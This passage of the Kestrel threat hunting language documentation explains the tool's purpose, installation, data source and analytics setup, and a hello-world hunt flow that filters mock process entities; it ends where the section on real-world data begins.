# **Kestrel Threat Hunting Language** *Release 1.8.4*

**Xiaokui Shu, Paul Coccoli**

**Apr 23, 2024**

## **CONTENTS**





#### *Hunt faster, easier, and with more fun!*

Kestrel threat hunting language provides an abstraction for threat hunters to focus on the high-value and composable threat hypothesis development instead of specific realization of hypothesis testing with heterogeneous data sources, threat intelligence, and public or proprietary analytics.

[Kestrel GitHub repo](https://github.com/opencybersecurityalliance/kestrel-lang) is the official portal of everything Kestrel beyond this documentation: news, demo, tutorial, sandbox, huntbooks, analytics, blogs, talks, community entrances, and more.

### **CHAPTER**

## **WHAT IS KESTREL?**

## <span id="page-6-1"></span><span id="page-6-0"></span>**1.1 Cyberthreat Hunting**

Cyberthreat hunting is the planning and developing of threat discovery procedures against new and customized advanced persistent threats (APT). Cyberthreat hunting is comprised of several activities such as:

- 1. Understanding the security measurements in the target environment.
- 2. Thinking about potential threats escaping existing defenses.
- 3. Obtaining useful observations from system and network activities.
- 4. Developing threat hypotheses.
- 5. Revising threat hypotheses iteratively with the last two steps.
- 6. Confirming new threats.

Threat hunters create customized intrusion detection system (IDS) instances every day with a combination of data source queries, complex data processing, machine learning, threat intelligence enrichment, proprietary detection logic, and more. Threat hunters take advantage of scripting languages, spreadsheets, whiteboards, and other tools to plan and execute their hunts. In traditional cyberthreat hunting, many pieces of hunts are written against specific data sources and data types, which makes the domain knowledge in them not reusable, and hunters need to express the same knowledge again and again for different hunts.

*That's slow and tedious!*

Can we improve it?

## <span id="page-6-2"></span>**1.2 Do Not Repeat Yourself**

- **Don't** Repeatedly write a Tactics, Techniques and Procedures (TTP) pattern in different endpoint detection and response (EDR) query languages.
- **Do** Express all patterns in a common language so that it can be compiled to different EDR queries and Security Information and Event Management (SIEM) APIs.
- **Don't** Repeatedly write dependent hunting steps such as getting child processes for suspicious processes against various record/log formats in different parts of a hunt.
- **Do** Express flows of hunting steps in a common means that can be reused and re-executed at different parts of a hunt or even in different hunts.
- **Don't** Repeatedly write different execution-environment adapters for an implemented domain-specific detection module or a proprietary detection box.

• **Do** Express analytics execution with uniform input/output schema and encapsulating existing analytics to operate in a reusable manner.

Reading carefully, you will find the examples of repeats are actually not literally repeating. Each repeat is a little different from its siblings due to their different execution environments. We need to take it a little bit further to find what is repeated and how to not repeat ourselves.

## <span id="page-7-0"></span>**1.3 Business Logic + Execution**

Threat hunting activities can be summarized by asking and answering two types of questions:

- What to hunt?
	- **–** What is the threat hypothesis?
	- **–** What is the next step?
	- **–** What threat intelligence should be added?
	- **–** What machine learning models fit?
- How to hunt?
	- **–** How to query this EDR?
	- **–** How to extract the field for the next query?
	- **–** How to enrich this data?
	- **–** How to plug in this machine learning model?

Any threat hunting activity involves both types of questions and the answers to both questions contain domain-specific knowledge. However, the types of domain knowledge regarding these two types of questions are not the same. The answers to the *what* contain the domain knowledge that is highly creative, mostly abstract, and largely reusable from one hunt to another, while the answers to the *how* guides the realization of the *what* and are replaced from one hunting platform to another.

To not repeat ourselves, we need to identify and split the *what* and *how* for all hunting steps and flows, and answer them separately – the *what* will be reused in different parts of a hunt or different hunts, while the *how* will be developed to instantiate *what* regarding their different environments.

With the understanding of the two types of domain knowledge invoked in threat hunting, we can start to reuse domain knowledge regarding the questions of *what* and not repeat ourselves, yet we still need to answer the tremendous amount of mundane questions of *how*, which is hunting platform-specific and not repeatable. Can we go further?

## <span id="page-7-1"></span>**1.4 Human-Machine Symbiosis**

In traditional threat hunting, hunters answer both questions of *what to hunt* and *how to hunt*. While there is no doubt that human intelligence and creativity are the irreplaceable secret sauce of asking and answering the questions of the *what*, it is a waste of time to manually answer most questions of the *how*, which is just a translation between the knowledge in *what* and execution instructions specified by different hunting platforms.

We know that machines are good at solving translation problems with well-defined grammars fast.

Why not create an *efficient cyberthreat hunting symbiosis* with humans and machines to ask and answer different types of hunting questions and enjoy their strengths and values?

## <span id="page-8-0"></span>**1.5 Kestrel in a Nutshell**



Kestrel provides a layer of abstraction to stop the repetition involved in cyberthreat hunting.

- **Kestrel language**: a threat hunting language for a human to express *what to hunt*.
	- **–** expressing the knowledge of *what* in patterns, analytics, and hunt flows.
	- **–** composing reusable hunting flows from individual hunting steps.
	- **–** reasoning with human-friendly entity-based data representation abstraction.
	- **–** thinking across heterogeneous data and threat intelligence sources.
	- **–** applying existing public and proprietary detection logic as analytic hunt steps.
	- **–** reusing and sharing individual hunting steps, hunt-flow, and entire hunt books.
- **Kestrel runtime**: a machine interpreter that deals with *how to hunt*.
	- **–** compiling the *what* against specific hunting platform instructions.
	- **–** executing the compiled code locally and remotely.
	- **–** assembling raw logs and records into entities for entity-based reasoning.
	- **–** caching intermediate data and related records for fast response.
	- **–** prefetching related logs and records for link construction between entities.
	- **–** defining extensible interfaces for data sources and analytics execution.

## <span id="page-9-0"></span>**1.6 Runtime Packages**

The entire Kestrel runtime consists of the following Python packages:

- kestrel (repo: [kestrel-lang\)](http://github.com/opencybersecurityalliance/kestrel-lang): The interpreter including parser, session management, code generation, data source and analytics interface managers, and a command-line front-end.
- firepit (repo: [firepit\)](http://github.com/opencybersecurityalliance/firepit): The Kestrel internal data storage ingesting, processing, storing, caching, and linking data with Kestrel variables.
- kestrel\_datasource\_stixshifter (repo: [kestrel-lang\)](http://github.com/opencybersecurityalliance/kestrel-lang): The STIX-Shifter data source interface for managing data sources via STIX-Shifter.
- kestrel\_datasource\_stixbundle (repo: [kestrel-lang\)](http://github.com/opencybersecurityalliance/kestrel-lang): The data source interface for ingesting static telemetry data that is already sealed in STIX bundles.
- kestrel\_analytics\_python (repo: [kestrel-lang\)](http://github.com/opencybersecurityalliance/kestrel-lang): The analytics interface that calls analytics in Python.
- kestrel\_analytics\_docker (repo: [kestrel-lang\)](http://github.com/opencybersecurityalliance/kestrel-lang): The analytics interface that executes analytics in docker containers.
- kestrel\_jupyter\_kernel (repo: [kestrel-jupyter\)](http://github.com/opencybersecurityalliance/kestrel-jupyter): The Kestrel Jupyter Notebook kernel to use Kestrel in a Jupyter notebook.
- kestrel\_ipython (repo: [kestrel-jupyter\)](http://github.com/opencybersecurityalliance/kestrel-jupyter): The iPython *magic command* realization for writing native Kestrel in iPython.

### **CHAPTER**

**TWO**

## **INSTALLATION AND SETUP**

<span id="page-10-0"></span>Kestrel utilizes computing resources and interacts with the world in three ways:

- 1. Huntflow organization and execution (core Kestrel compiler/interpreter/runtime)
- 2. Data retrieval (graph pattern matching, relation resolution, etc.)
- 3. Entity enrichment and extensible analytics (Kestrel analytics)

Accordingly, to install and setup Kestrel:

1. *[Install the Kestrel runtime with a front-end of your choice](#page-10-1)*

Right after this step, you will be able to play with the *[Hello World Hunt](#page-16-1)*. However, this Kestrel environment does not have connections to any data sources or Kestrel analytics.

2. *[Configurate data sources to use](#page-13-0)*

Kestrel ships with two data source interfaces (*[STIX-shifter Data Source Interface](#page-78-0)* and *[STIX bundle Data](#page-81-0) [Source Interface](#page-81-0)*). However, Kestrel does not know what data sources you have. You need to tell Kestrel where your data sources are and how to connect to them. This is done through data source configuration, especially *[Setup STIX-shifter Data Source](#page-14-1)*.

### 3. *[Setup Kestrel analytics](#page-14-0)*

Kestrel ships with two analytics interfaces by default (*[Python Analytics Interface](#page-83-1)* and *[Docker Analytics](#page-83-0) [Interface](#page-83-0)*). You need to *[get analytics](#page-15-0)* and register them under any of the interfaces, e.g., adding configuration to the *[Python Analytics Interface](#page-83-1)*.

Detailed subsections:

## <span id="page-10-1"></span>**2.1 Install Runtime**

Kestrel runs in a Python environment on Linux, macOS, or Windows. On Windows, please use Python inside Windows Subsystem for Linux (WSL).

## **2.1.1 General Requirements**

Python 3 is required.

- End-of-life Python versions are not supported. Check [Python releases.](https://devguide.python.org/versions/)
- Follow the [Python installation guide](http://docs.python-guide.org/en/latest/starting/installation/) to install or upgrade Python.

### **2.1.2 OS-specific Requirements**

### **Linux**

If you are using following Linux distributions or newer, the requirement is already met:

- Alpine 3.6
- Archlinux
- Debian 10
- Fedora 33
- Gentoo
- openSUSE 15.2
- Ubuntu 20.04
- RedHat 8

Otherwise, check the SQLite version in a terminal with command sqlite3 --version and upgrade sqlite3 >= 3.24 as needed, which is required by [firepit,](http://github.com/opencybersecurityalliance/firepit) a Kestrel dependency, with default config.

#### **macOS**

Full installation of [Xcode](https://developer.apple.com/xcode/) is required, especially for Mac with Apple silicon  $(M1/M2/...)$ .

The basic xcode-select --install may not install Python header files, or set incorrect architecture argument for dependent package compilation, so the full installation of [Xcode](https://developer.apple.com/xcode/) is required.

### **Windows (WSL)**

Nothing needed.

### **2.1.3 Choose Where to Install**

#### **In a Python Virtual Environment [Recommended]**

It is a good practice to install Kestrel in a [Python virtual environment](https://packaging.python.org/guides/installing-using-pip-and-virtual-environments/) so there will be no dependency conflict with Python packages in the system, plus all dependencies will be the latest.

To setup and activate a Python virtual environment named huntingspace:

```
$ python3 -m venv huntingspace
$ . huntingspace/bin/activate
$ pip install --upgrade pip setuptools wheel
```
#### **User-wide**

If you don't like [Python virtual environment](https://packaging.python.org/guides/installing-using-pip-and-virtual-environments/) or think it is too complicated, you can directly install Kestrel under a user.

There is nothing you need to do in this step besides opening a terminal under that user, or login to the remote host under that user.

The downside is all Python packages under that user are in the same namespace. If Kestrel requires a specific version of a library package, and another application requires a different version of the same library package, that will cause a conflict (pip in the next step will give a warning if happens).

#### **OS-wide**

It is not recommended to install Kestrel as system packages since the configurations of Kestrel is under the user who runs it. However, it is possible to install Kestrel as system package, just open a terminal and swtich to root as follows:

 $\frac{1}{2}$  sudo -i

### <span id="page-12-0"></span>**2.1.4 Kestrel Runtime Installation**

Execute the command in the terminal you opened in the last step. If you use [Python virtual environment,](https://packaging.python.org/guides/installing-using-pip-and-virtual-environments/) the virtual environment should be activated for any newly opened terminal.

#### **Stable Version**

```
$ pip install kestrel-jupyter
$ kestrel_jupyter_setup
```
#### **Nightly Built**

```
$ git clone git://github.com/opencybersecurityalliance/kestrel-lang
$ cd kestrel-lang
```
\$ make install

### <span id="page-12-1"></span>**2.1.5 Kestrel Front-Ends**

Kestrel runtime currently supports three front-ends (*[Kestrel in a Nutshell](#page-8-0)*). Use the following command to invoke any of them:

#### **Jupyter Notebook**

This is the most popular front-end for Kestrel and it provides an interactive way to develop *[Hunt Flow](#page-30-0)* and *[Huntbook](#page-30-1)*. Start the Jupyter Notebook and dive into *[Kestrel + Jupyter](#page-17-0)*:

\$ jupyter nbclassic

### **Command-line Utility**

The kestrel command is designed for batch execution and hunting automation. Use it right away in a terminal:

\$ kestrel myfirsthuntflow.hf

Check out the *[Hello World Hunt](#page-16-1)* for more information.

#### **Python API**

You can use/call Kestrel from any Python program.

- Start a Kestrel session in Python directly. See more at *[Kestrel Session](#page-72-1)*.
- Use [magic command](https://ipython.readthedocs.io/en/stable/interactive/magics.html) in iPython environment. Check [kestrel-jupyter](http://github.com/opencybersecurityalliance/kestrel-jupyter) package for usage.

### **2.1.6 What's to Do Next**

- *[Connect to Data Sources](#page-13-0)*
- *[Setup Kestrel Analytics](#page-14-0)*
- [Kestrel Language Tutorial](https://mybinder.org/v2/gh/opencybersecurityalliance/kestrel-huntbook/HEAD?filepath=tutorial)
- *[Language Specification](#page-28-0)*

## <span id="page-13-0"></span>**2.2 Connect to Data Sources**

Data sources, e.g., an EDR, a SIEM, a firewall, provide raw or processed data for hunting. Kestrel hunt steps such as *[GET](#page-47-0)* and *[FIND](#page-49-0)* generate code or queries to retrieve data, e.g., system logs or alerts, from data sources.

### **2.2.1 Kestrel Data Source Abstraction**

Kestrel manages data sources in a two-level abstraction: a data source registers at a *[Kestrel Data Source Interface](#page-76-0)*, which defines the way how a set of data sources are queried and ingested into Kestrel. In other words, Kestrel manages multiple data source interfaces at runtime, each of which manages a set of data sources with the same query method and ingestion procedure. Learn more about the abstraction in *[Kestrel Interfaces](#page-63-0)*.

Kestrel by default ships with the two most common data source interfaces:

- *[STIX-shifter Data Source Interface](#page-78-0)*
	- **–** leverage [STIX-shifter](https://github.com/opencybersecurityalliance/stix-shifter) as a federated search layer
	- **–** talk to more then a dozen of different data sources
- *[STIX bundle Data Source Interface](#page-81-0)*
	- **–** use canned STIX bundle data for demo or development

### <span id="page-14-1"></span>**2.2.2 Setup STIX-shifter Data Source**

Once you get credentials of a data source, you need to tell Kestrel how to use them to connect. In other words, you need to create a profile for each data source. The profile:

- names the data source to refer to in a huntbook,
- specifies which [STIX-shifter connector](https://github.com/opencybersecurityalliance/stix-shifter/blob/develop/OVERVIEW.md#available-connectors) to use,
- specifies how to connect to the data source,
- gives additional configuration if needed for data source access.

Check *[STIX-shifter Data Source Interface](#page-78-0)* for details and examples of adding data source profiles.

## <span id="page-14-0"></span>**2.3 Setup Kestrel Analytics**

Kestrel analytics are one type of hunt steps (*[APPLY](#page-53-0)*) that provide foreign language interfaces to non-Kestrel hunting modules. You can apply any external logic as a Kestrel analytics to

- compute new attributes to one or more Kestrel variables
- perform visualizations

Note Kestrel treats analytics as black boxes and only cares about the input and output formats. So it is possible to wrap even proprietary software in a Kestrel analytics to be a hunt step.

### **2.3.1 Kestrel Analytics Abstraction**

Kestrel manages analytics in a two-level abstraction: an analytics registers at a *[Kestrel Analytics Interface](#page-81-1)*, which defines the way how a set of analytics are executed and talk to Kestrel. In other words, Kestrel manages multiple analytics interfaces at runtime, each of which manages a set of analytics with the same execution model and input/output formats. Learn more about the abstraction in *[Kestrel Interfaces](#page-63-0)*.

Kestrel by default ships with the two most common analytics interfaces:

- *[Python Analytics Interface](#page-83-1)*
	- **–** run a Python function as an analytics
	- **–** require no additional software to run
	- **–** simple and easy to write a new analytics
	- **–** not limited to Python logic with process spawning support
- *[Docker Analytics Interface](#page-83-0)*
	- **–** run a Docker container as an analytics
	- **–** could pack any black-box logic in an analytics

### <span id="page-15-0"></span>**2.3.2 Kestrel Analytics Repo**

Community-contributed Kestrel analytics are hosted at the [kestrel-analytics repo,](https://github.com/opencybersecurityalliance/kestrel-analytics) which support execution via either the Python or Docker analytics interface. Currently there are Kestrel analytics for IP enrichment, threat intelligence enrichment, machine learning inference, plotting, complex visualization, clustering, suspicious process scoring, and log4shell deobfuscation.

Clone the [kestrel-analytics repo](https://github.com/opencybersecurityalliance/kestrel-analytics) to start using existing open-sourced analytics:

```
$ git clone https://github.com/opencybersecurityalliance/kestrel-analytics.git
```
### **2.3.3 Setup Python Analytics**

The Python analytics interface calls a Kestrel analytics directly in Python, so the interface is natively supported without any additional software. However, you need to make sure the analytics function you are using is executable, e.g., all dependencies for the analytics have been installed.

To setup an analytics via the Python interface, you only need to tell Kestrel where the analytics module/function is: specifying analytics profiles at ~/.config/kestrel/pythonanalytics.yaml. You can follow the [Kestrel analytics](https://github.com/opencybersecurityalliance/kestrel-analytics/blob/release/pythonanalytics_sample.yaml) [example profile](https://github.com/opencybersecurityalliance/kestrel-analytics/blob/release/pythonanalytics_sample.yaml) in the [kestrel-analytics repo.](https://github.com/opencybersecurityalliance/kestrel-analytics) To learn more including how to write your own Python analytics, visit *[Python Analytics Interface](#page-83-1)*.

### **2.3.4 Setup Docker Analytics**

To setup a Kestrel Docker analytics, you need to have [docker](https://www.docker.com/) installed, and then build the docker container for that analytics. For example, to build a docker container for the [Pin IP](https://github.com/opencybersecurityalliance/kestrel-analytics/tree/release/analytics/piniponmap) analytics, go to its source code, download GeoLite2-City. mmdb as instructed in README, and run the command:

```
$ docker build -t kestrel-analytics-pinip .
```
To learn more about how to write and run a Kestrel analytics through the Docker interface, visit *[Docker Analytics](#page-83-0) [Interface](#page-83-0)* and our blog [Building Your Own Kestrel Analytics.](https://opencybersecurityalliance.org/posts/kestrel-custom-analytics/)

## **2.3.5 What's to Do Next**

- *[Run an Analytics](#page-25-2)*
- *[APPLY](#page-53-0)*

**CHAPTER**

**THREE**

## **THREAT HUNTING TUTORIAL**

<span id="page-16-0"></span>This tutorial will guide you through the hello world hunt on the command line and Jupyter Notebook, before you take the full tutorial in the [binder cloud sandbox.](https://mybinder.org/v2/gh/opencybersecurityalliance/kestrel-huntbook/HEAD?filepath=tutorial)

## <span id="page-16-1"></span>**3.1 Hello World Hunt**

If you haven't installed Kestrel, follow the instructions at *[Install Runtime](#page-10-1)*.

### **3.1.1 Write Your First Hunt Flow**

Let's create some entities in Kestrel for a test run.

```
# create four process entities in Kestrel and store them in the variable `proclist`
proclist = NEW process [ {"name": "cmd.exe", "pid": "123"}
                        , {"name": "explorer.exe", "pid": "99"}
                        , {"name": "firefox.exe", "pid": "201"}
                       , {"name": "chrome.exe", "pid": "205"}
                       ]
# match a pattern of browser processes, and put the matched entities in variable␣
˓→`browsers`
browsers = GET process FROM proclist WHERE [process:name IN ('firefox.exe', 'chrome.exe
ightharpoonup')]
# display the information (attributes name, pid) of the entities in variable `browsers`
DISP browsers ATTR name, pid
```
Copy this simple hunt flow, paste into your favorite text editor, and save to a file helloworld.hf.

### **3.1.2 Execute The Hunt**

Execute the entire hunt flow using the Kestrel command-line utility in a terminal:

```
$ kestrel helloworld.hf
```
This is the batch execution mode of Kestrel. The hunt flow will be executed as a whole and all results are printed at the end of the execution.

```
name pid
 chrome.exe 205
firefox.exe 201
[SUMMARY] block executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) process*
proclist process and 4 and 1 0 models are not been approached as 4 0 models and 0 models are not 0 models and 0 models are not 0 models and 0 models are not 0 models and 0 models are 4 0 models and 0 models are not 0 m
browsers process and 2 2 0
*Number of related records cached.
```
The results have two parts:

- The results of the DISP (display) command.
- The execution summary.

## <span id="page-17-0"></span>**3.2 Kestrel + Jupyter**

Jupyter is one of the three default Kestrel front-ends. Follow *[Kestrel Runtime Installation](#page-12-0)* and *[Kestrel Front-Ends](#page-12-1)* to install the Kestrel Jupyter kernel and start your interactive hunt in Jupyter.

### **3.2.1 Creating A Hunt Book**

1. Launch a Jupyter Notebook (or Jupyter Lab, which has initial support except for syntax highlighting) from the terminal:

#### \$ jupyter nbclassic

2. Start a hunt book by clicking the New button on the top left and choose Kestrel kernel:



3. In the first cell, copy and paste the hello world hunt flow from the section *Write Your First Hunt Flow*, and press Shifter + Enter to run it.

```
# create four process entities in Kestrel and store them in the variable `proclist`
proclist = NEW process entities in Restret and store them in the<br>proclist = NEW process [ {"name": "cmd.exe", "pid": "123"}<br>, {"name": "explorer.exe", "pid": "201"}<br>, {"name": "chrome.exe", "pid": "205"}
# match a pattern of browser processes, and put the matched entities in variable `browsers`
browsers = GET process FROM proclist WHERE [process:name IN ('firefox.exe', 'chrome.exe')]
# display the information (attributes name, pid) of the entities in variable `browsers`
DISP browsers ATTR name, pid
      name pid
```
205 chrome.exe

firefox.exe 201

**Block Executed In 1 seconds** 



\*Number of related records cached.

- 4. The result shows two process entities in the variable browsers. The *[DISP](#page-56-0)* command is an inspection command that prints entity information.
- 5. When you get an idea of the pid associated with the firefox process, you can add another hunt step in a new notebook cell to capture the firefox process only, and then show the results.

```
firefox = GET process FROM browsers WHERE [process:pid = '201']DISP firefox ATTR name, pid
```
6. Run the second cell with Shifter + Enter. The result is a hunt book with two cells and their execution results.

```
firefox = GET process FROM browsers WHERE [process: pid = '201']
DISP firefox ATTR name, pid
     name pid
firefox.exe 201
Block Executed in 1 seconds
 VARIABLE
              TYPE #(ENTITIES) #(RECORDS) process* file*
                                                                directory*
                                                                            ipv4-addr*
                                                                                       ipv6-addr*
                                                                                                   mac-addr*
                                                                                                              user-account* network-traffic*
     firefox process
                                                        0
                                                             \mathbf 0\,0\,\mathbf{0}\,0\,\mathbf 0\,0\,\mathbf{1}\mathbf{0}
```
\*Number of related records cached.

You can put any number of hunt steps in a hunt book cell. If you need the results of some hunt steps to decide what to hunt next, you can put the *some steps* in one cell and execute it. After getting the results, write the following hunt steps in the next cell.

### **3.2.2 Saving A Hunt Book**

Now you can save the hunt book as any Jupyter Notebook, re-execute it, edit or add more hunt steps, or share the hunt book with others.

## <span id="page-19-0"></span>**3.3 Hunting On Real-World Data**

